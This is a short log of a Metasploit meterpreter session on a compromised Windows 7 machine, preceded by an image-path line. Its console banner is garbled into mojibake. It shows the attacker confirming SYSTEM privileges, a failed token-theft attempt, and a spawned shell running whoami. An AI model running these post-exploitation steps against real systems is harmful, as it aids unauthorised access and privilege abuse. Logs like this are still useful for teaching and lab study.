 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 2144
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > shell
Process 2060 created.
Channel 9 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>whoami
whoami
win-l6b129pfe38\aaa